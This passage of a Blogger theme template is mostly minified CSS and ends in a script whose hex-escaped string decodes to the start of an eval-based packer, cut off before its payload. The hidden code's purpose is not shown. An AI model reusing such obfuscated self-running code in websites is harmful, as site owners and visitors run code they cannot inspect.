h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Montserrat', sans-serif}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c